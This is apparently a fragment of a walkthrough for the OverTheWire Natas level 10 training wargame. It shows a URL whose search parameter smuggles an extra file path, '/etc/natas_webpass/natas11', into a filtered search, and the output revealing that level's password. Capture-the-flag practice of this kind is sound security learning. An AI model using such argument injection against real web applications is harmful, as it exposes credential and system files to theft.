 natas10.natas.labs.overthewire.org/?needle=a+%2Fetc%2Fnatas_webpass%
For security reasons, we now filter on certain characters
Find words containing: a /etc/natas_webpass/natas11 Search
Output:
/etc/natas_webpass/natas11:UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk
dictionary.txt:African
dictionary.txt:Africans